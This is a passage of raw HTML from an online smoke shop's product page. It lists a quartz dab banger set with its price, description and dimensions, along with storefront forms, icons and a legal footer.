<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $10.33 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














    
</div>
<noscript>
  <div class="product-form__input hidden">
    <label class="form__label flex gap-2" for="Variants-template--26548696514741__main-product-7199355470005">Product variants</label>
    <div class="field">
      <select name="id" id="Variants-template--26548696514741__main-product-7199355470005" class="select" form="ProductForm-template--26548696514741__main-product-7199355470005"><option
            selected
            
            value="41968474456245"
          >
            Default Title

            - $35.97
          </option></select><svg class="icon icon-chevron-up icon-sm absolute pointer-events-none" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></div>
  </div>
</noscript>
<select name="cc-pricings-select" class="hidden" data-currency-symbol="$">
                  
                    <option value="41968474456245" data-price="35.97" data-club-price="25.64" data-elite-price="25" >Default Title</option>
                  
                </select>


<div class="product-form-wrapper" ><form method="post" action="/cart/add" id="ProductForm-template--26548696514741__main-product-7199355470005" accept-charset="UTF-8" class="product-form grid gap-8" enctype="multipart/form-data" data-type="add-to-cart-form" data-hide-errors="false" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41968474456245" disabled /><div class="product-form__buttons grid gap-4" id="QuantityForm-template--26548696514741__main-product-7199355470005">
      <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div><div class="buy-buttons flex flex-wrap gap-4"><label for="Quantity-template--26548696514741__main-product-7199355470005" class="label sr-only">Quantity</label>
          <quantity-input class="quantity inline-flex shrink-0 relative" data-section-id="template--26548696514741__main-product" data-product-id="7199355470005">
            <button type="button" name="minus" class="quantity__button" aria-label="Decrease quantity for Pulsar Quartz Terp Slurper Hybrid Set"><svg class="icon icon-chevron-left icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></button>
            <input
              id="Quantity-template--26548696514741__main-product-7199355470005"
              class="quantity__input text-sm sm:text-base font-medium text-center"
              type="number"
              name="quantity"
              inputmode="numeric"
              autocomplete="off"
              data-quantity-variant-id="41968474456245"
              data-cart-quantity="0"
              data-min="1"
              min="1"
              
              step="1"
              value="1"
              form="ProductForm-template--26548696514741__main-product-7199355470005"
            />
            <button type="button" name="plus" class="quantity__button" aria-label="Increase quantity for Pulsar Quartz Terp Slurper Hybrid Set"><svg class="icon icon-chevron-right icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></button>
          </quantity-input><input type="hidden" value="/products/pulsar-quartz-terp-slurper-hybrid-set" name="product-url"/>
        <button
          type="submit"
          name="add"
          form="ProductForm-template--26548696514741__main-product-7199355470005"
          class="product-form__submit button button--primary button--fixed grow with-price"
          is="hover-button">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text">
            <span>Add to cart</span><div id="BuyButtonPrice-template--26548696514741__main-product-7199355470005" class="flex">
                <span class="relative">&nbsp;&nbsp;-&nbsp;&nbsp;</span>
                
                 
                
                
                

                

                

                
                
 

                

                

                

                <product-buy-price class="price" data-price="3597" form="ProductForm-template--26548696514741__main-product-7199355470005">$35.97</product-buy-price>
              </div></span>
        </button></div></div><input type="hidden" name="product-id" value="7199355470005" /><input type="hidden" name="section-id" value="template--26548696514741__main-product" /></form></div>
<div class="product__text first" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-truck icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.9201 11 7.8 11H4.2C3.0799 11 2.51984 11 2.09202 11.218C1.71569 11.4097 1.40973 11.7157 1.21799 12.092C1 12.5198 1 13.0799 1 14.2V16C1 16.9319 1 17.3978 1.15224 17.7654C1.35523 18.2554 1.74458 18.6448 2.23463 18.8478C2.60218 19 3.06812 19 4 19C4 17.3432 5.34315 16 7 16C8.65685 16 10 17.3432 10 19H14C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001Z"/>
      <path d="M10 19H14M10 19C10 20.6569 8.65685 22 7 22C5.34315 22 4 20.6569 4 19M10 19C10 17.3432 8.65685 16 7 16C5.34315 16 4 17.3432 4 19M14 19C14 20.6569 15.3431 22 17 22C18.6569 22 20 20.6569 20 19M14 19C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19M20 19V19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.92011 11 7.8 11H1.5M4 19V19C3.06812 19 2.60218 19 2.23463 18.8478C1.74458 18.6448 1.35523 18.2554 1.15224 17.7654C1 17.3978 1 16.9319 1 16V12.7727C1 12.1129 1 11.783 1.05245 11.4623C1.09902 11.1776 1.17626 10.8987 1.28282 10.6306C1.40284 10.3286 1.57257 10.0457 1.91205 9.47993L2.13566 9.10724C2.8155 7.97417 3.15542 7.40764 3.62342 6.99612C4.03758 6.63195 4.52256 6.35736 5.04791 6.18959C5.64157 6.00001 6.30225 6.00001 7.62362 6.00001H11" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Free shipping </strong>on qualifying orders</p>
                    </div>
                  </div><div class="product__text even" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-chat_bubble icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M2 10C2 7.19974 2 5.79961 2.54497 4.73005C3.02433 3.78924 3.78924 3.02433 4.73005 2.54497C5.79961 2 7.19974 2 10 2H14C16.8003 2 18.2004 2 19.27 2.54497C20.2108 3.02433 20.9757 3.78924 21.455 4.73005C22 5.79961 22 7.19974 22 10V19.1708C22 20.1969 22 20.71 21.8373 21.0302C21.5642 21.5676 20.996 21.8893 20.3947 21.847C20.0363 21.8218 19.5964 21.5578 18.7165 21.0299C18.1917 20.715 17.9293 20.5576 17.6542 20.4347C17.1972 20.2306 16.7122 20.0963 16.2154 20.0362C15.9163 20 15.6103 20 14.9983 20H10C7.19974 20 5.79961 20 4.73005 19.455C3.78924 18.9757 3.02433 18.2108 2.54497 17.27C2 16.2004 2 14.8003 2 12V10Z"/>
      <path d="M7 8H15M7 12H11M18.7165 21.0299V21.0299C19.5964 21.5578 20.0363 21.8218 20.3947 21.847C20.996 21.8893 21.5642 21.5676 21.8373 21.0302C22 20.71 22 20.1969 22 19.1708V10C22 7.19974 22 5.79961 21.455 4.73005C20.9757 3.78924 20.2108 3.02433 19.27 2.54497C18.2004 2 16.8003 2 14 2H10C7.19974 2 5.79961 2 4.73005 2.54497C3.78924 3.02433 3.02433 3.78924 2.54497 4.73005C2 5.79961 2 7.19974 2 10V12C2 14.8003 2 16.2004 2.54497 17.27C3.02433 18.2108 3.78924 18.9757 4.73005 19.455C5.79961 20 7.19974 20 10 20H14.9983C15.6103 20 15.9163 20 16.2154 20.0362C16.7122 20.0962 17.1972 20.2306 17.6542 20.4347C17.9293 20.5576 18.1917 20.715 18.7165 21.0299Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Dedicated </strong>customer support</p>
                    </div>
                  </div><div class="product__text" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-heart icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M12 21C13 21 22 16.0003 22 9.00046C22 5.5006 19 3.04408 16 3.00068C14.5 2.97897 13 3.50068 12 5.00062C11 3.50068 9.47405 3.00068 8 3.00068C5 3.00068 2 5.5006 2 9.00046C2 16.0003 11 21 12 21Z"/>
      <path d="M12 21C13 21 22 16.0002 22 9.00045C22 5.50058 19 3.04407 16 3.00066C14.5 2.97896 13 3.50067 12 5.00061C11 3.50067 9.47405 3.00067 8 3.00067C5 3.00067 2 5.50058 2 9.00045C2 16.0002 11 21 12 21Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight">5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items</p>
                    </div>
                  </div><div class="product__text even last" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-check_mark icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect class="fill" x="2" y="2" width="20" height="20" rx="6"/>
      <path d="M8.5 12.5L11 15L17 9M11.6 22H12.4C15.7603 22 17.4405 22 18.7239 21.346C19.8529 20.7708 20.7708 19.8529 21.346 18.7239C22 17.4405 22 15.7603 22 12.4V11.6C22 8.23969 22 6.55953 21.346 5.27606C20.7708 4.14709 19.8529 3.2292 18.7239 2.65396C17.4405 2 15.7603 2 12.4 2H11.6C8.23969 2 6.55953 2 5.27606 2.65396C4.14708 3.2292 3.2292 4.14709 2.65396 5.27606C2 6.55953 2 8.23969 2 11.6V12.4C2 15.7603 2 17.4405 2.65396 18.7239C3.2292 19.8529 4.14708 20.7708 5.27606 21.346C6.55953 22 8.23969 22 11.6 22Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Safe </strong>&<strong> Secure </strong>checkout</p>
                    </div>
                  </div></product-info>
    </div><product-sticky-form
        class="product-sticky-form w-full fixed z-20 bottom-0 right-0 pointer-events-none"
        id="ProductStickyForm-template--26548696514741__main-product-7199355470005"
        form="ProductForm-template--26548696514741__main-product-7199355470005"
      >
        <div class="product-sticky-form__card grid gap-4 opacity-0 invisible pointer-events-auto"><div class="product-sticky-form__variant grid items-center gap-4"><div class="hidden md:block media media--adapt relative overflow-hidden" data-widths="80,160" data-sticky-product-media><img src="//www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409&amp;width=800" alt="Front view of the Pulsar Quartz Terp Slurper Hybrid Set, showcasing the clear quartz material and hybrid design." srcset="//www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409&amp;width=80 80w, //www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab.jpg?v=1648496409&amp;width=160 160w" width="800" height="1200" loading="lazy" sizes="80px" is="lazy-image"></div><div class="grid gap-2">
              <div class="grid gap-1">
                <p class="text-base font-medium leading-tight">Pulsar Quartz Terp Slurper Hybrid Set</p></div>
              <div id="StickyPrice-template--26548696514741__main-product-7199355470005">

                
                
                

                

                

                
                
 

                

                

                

                <div class="price flex flex-wrap items-center gap-2 lg:gap-1d5">
                  <span class="price__regular whitespace-nowrap">$35.97 </span>
                  </div>

                
              </div>
            </div><button
              type="submit"
              name="add"
              form="ProductForm-template--26548696514741__main-product-7199355470005"
              class="button button--primary"
              is="hover-button">
              <span class="btn-fill" data-fill></span>
              <span class="btn-text"><svg class="icon icon-cart icon-sm md:hidden" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><span class="hidden md:block" data-sold-out="Sold Out">Add to cart</span>
              </span>
            </button>
          </div>
          <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div>
        </div>
      </product-sticky-form></div>
 
</div>


<style> #shopify-section-template--26548696514741__main-product .product__info > * + * {margin-block-start: 10px;} #shopify-section-template--26548696514741__main-product .product-form-wrapper {margin-block-start: 15px;} #shopify-section-template--26548696514741__main-product .product__text {margin: 0;} #shopify-section-template--26548696514741__main-product .yotpo-sr-bottom-line-new-review {display: none;} </style></div><div id="shopify-section-template--26548696514741__product-details" class="shopify-section"><style>
  #shopify-section-template--26548696514741__product-details {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;--color-highlight: 34 163 88;--section-grid-gap: px;
  }
</style><div class="section section--padding section--divider specifications-section">
  <div class="page-width relative"><div class="title-wrapper leading-none gap-4 lg:gap-8 flex flex-col text-left md:items-end md:flex-row md:justify-between relative z-1"><div class="grid gap-4"><h2 class="heading title-sm"><em is="highlighted-text" class="highlighted-text inline-block not-italic relative" data-style="half_text">Description</em></h2></div></div><div class="specifications with-border flex flex-col lg:flex-row">
      <div class="grow"><accordions-details class="accordions w-full"><div class="text-base rte" ><p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Set yourself up for dabbing success and a whole lot of enjoyment with this </span><b data-mce-fragment="1">Pulsar Quartz Terp Slurper Hybrid Set</b><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">. It includes an innovative new banger design with a lower stem and tray built into the bucket. </span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">This 14.5mm male quartz banger is designed for loading your concentrate into the bottom so it can utilize its vortex technology to create a natural spiral of air to fully vaporize your wax or shatter. The ball-like shape of the lower chamber adds more spinning action for the included terp pearl and the marble style carb cap to make yoursesh even more enjoyable!</span></p>
<p data-mce-fragment="1"><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;">Included in this </span><b data-mce-fragment="1">3 piece set</b><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"> is one terp pearl, one marble style carb cap, and one 14.5mm male quartz terp slurper banger. The Terp Slurper Hybrid Set ships in varying carb cap and terp bead colors, depending on availability. </span></p>
<p data-mce-fragment="1"><strong>Banger Dimensions</strong><span style="font-weight: 400;" data-mce-fragment="1" data-mce-style="font-weight: 400;"><strong>:</strong> 20mm outer diameter, 15mm inner diameter, 30mm lower tray diameter</span></p></div></accordions-details>
      </div></div>
  </div>
</div>


</div><div id="shopify-section-template--26548696514741__scrolling-text" class="shopify-section scrolling-text-section"><style>
  #shopify-section-template--26548696514741__scrolling-text {
    --section-padding-top: 20px;
    --section-padding-bottom: 20px;--section-grid-gap: 70px;
  }
</style>

<div class="section section--padding section--divider">
  <div class="relative z-1"><marquee-element class="scrolling-text scrolling-text--left flex items-center" data-speed="20" data-direction="left" data-parallax="1.5"><div class="marquee with-dot flex items-center shrink-0 whitespace-nowrap"><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Free shipping on qualifying orders</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong>Price Match Guarantee</strong></div><div class="scrolling-text__item with-text flex items-center shrink-0 body tracking-heading" style="--font-size: 40px;" ><strong> Instant Returns</strong></div></div></marquee-element></div>
</div>


</div><div id="shopify-section-template--26548696514741__custom_liquid_MnqAq9" class="shopify-section"><style>
  #shopify-section-template--26548696514741__custom_liquid_MnqAq9 {
    --section-padding-top: 40px;
    --section-padding-bottom: 12px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative">
    <div class="yotpo-widget-instance" 
		data-yotpo-instance-id="662834" 
		data-yotpo-product-id="7199355470005" 
		data-yotpo-name="Pulsar Quartz Terp Slurper Hybrid Set" 
		data-yotpo-url="https://www.smokecartel.com/products/pulsar-quartz-terp-slurper-hybrid-set" 
		data-yotpo-image-url="https://www.smokecartel.com/cdn/shop/products/Pulsar-Quartz-Terp-Slurper-Hybrid-Set_A-2_30003f3b-c534-435f-91d8-7d0f68e0a7ab_large.jpg%3Fv=1648496409" 
		data-yotpo-price="35.97" 
		data-yotpo-currency="USD" 
		data-yotpo-description="&lt;p data-mce-fragment=&quot;1&quot;&gt;&lt;span style=&quot;font-weight: 400;&quot; data-mce-fragment=&quot;1&quot; data-mce-style=&quot;font-weight: 400;&quot;&gt;Set yourself up for dabbing success and a whole lot of enjoyment with this &lt;/span&gt;&lt;b data-mce-fragment=&quot;1&quot;&gt;Pulsar Quartz Terp Slurper Hybrid Set&lt;/b&gt;&lt;span style=&quot;font-weight: 400;&quot; data-mce-fragment=&quot;1&quot; data-mce-style=&quot;font-weight: 400;&quot;&gt;. It includes an innovative new banger design with a lower stem and tray built into the bucket. &lt;/span&gt;&lt;/p&gt;
&lt;p data-mce-fragment=&quot;1&quot;&gt;&lt;span style=&quot;font-weight: 400;&quot; data-mce-fragment=&quot;1&quot; data-mce-style=&quot;font-weight: 400;&quot;&gt;This 14.5mm male quartz banger is designed for loading your concentrate into the bottom so it can utilize its vortex technology to create a natural spiral of air to fully vaporize your wax or shatter. The ball-like shape of the lower chamber adds more spinning action for the included terp pearl and the marble style carb cap to make yoursesh even more enjoyable!&lt;/span&gt;&lt;/p&gt;
&lt;p data-mce-fragment=&quot;1&quot;&gt;&lt;span style=&quot;font-weight: 400;&quot; data-mce-fragment=&quot;1&quot; data-mce-style=&quot;font-weight: 400;&quot;&gt;Included in this &lt;/span&gt;&lt;b data-mce-fragment=&quot;1&quot;&gt;3 piece set&lt;/b&gt;&lt;span style=&quot;font-weight: 400;&quot; data-mce-fragment=&quot;1&quot; data-mce-style=&quot;font-weight: 400;&quot;&gt; is one terp pearl, one marble style carb cap, and one 14.5mm male quartz terp slurper banger. The Terp Slurper Hybrid Set ships in varying carb cap and terp bead colors, depending on availability. &lt;/span&gt;&lt;/p&gt;
&lt;p data-mce-fragment=&quot;1&quot;&gt;&lt;strong&gt;Banger Dimensions&lt;/strong&gt;&lt;span style=&quot;font-weight: 400;&quot; data-mce-fragment=&quot;1&quot; data-mce-style=&quot;font-weight: 400;&quot;&gt;&lt;strong&gt;:&lt;/strong&gt; 20mm outer diameter, 15mm inner diameter, 30mm lower tray diameter&lt;/span&gt;&lt;/p&gt;">
	</div>
  </div>
</div>


<style> #shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {color: #000; font-size: 3rem; font-weight: 700; margin: 0;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-head {margin-top: 20px !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 span.yotpo-star-rating-text {display: block; width: 100%;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-review-border-smooth.yotpo-border-margin {display: none !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 .yotpo-widget-clear.yotpo-bottom-line-scroll-panel {flex-flow: unset !important;} #shopify-section-template--26548696514741__custom_liquid_MnqAq9 button#yotpo-main-widget-btn {padding: 10px;} @media only screen and (max-width: 768px) {#shopify-section-template--26548696514741__custom_liquid_MnqAq9 p#yotpo-headline-reviews {font-size: 1.5rem; }} </style></div><div id="shopify-section-template--26548696514741__product-recommendations" class="shopify-section recommendations-section"><style>
  #shopify-section-template--26548696514741__product-recommendations {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<product-recommendations class="related-products block" data-url="/recommendations/products?section_id=template--26548696514741__product-recommendations&product_id=7199355470005&limit=12&intent=related">
  <div class="section section--padding section--divider section--rounded relative"></div>
</product-recommendations>


</div><div id="shopify-section-template--26548696514741__recently-viewed" class="shopify-section recently-section"><style>
  #shopify-section-template--26548696514741__recently-viewed {
    --section-padding-top: 40px;
    --section-padding-bottom: 40px;}
</style>

<recently-viewed class="recently-viewed block" data-url="/search?section_id=template--26548696514741__recently-viewed&type=product&q=" data-limit="12" data-product-id="7199355470005"></recently-viewed>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
